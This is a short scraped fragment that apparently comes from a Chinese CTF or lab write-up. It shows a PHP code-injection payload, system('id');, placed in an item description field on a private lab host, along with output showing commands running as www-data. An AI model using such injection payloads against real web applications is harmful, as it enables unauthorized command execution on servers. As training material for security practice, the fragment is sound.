 192.168.56.211/item.php?id=1
靶场 CTF靶场 CTF比赛 AWD Web Misc Crypto Reverse Pwn ER SRC Penetration Tools Golang Pyth
uid=33(www-data) gid=33(www-data) groups=33(www-data)
炉心
物品介绍：
system('id');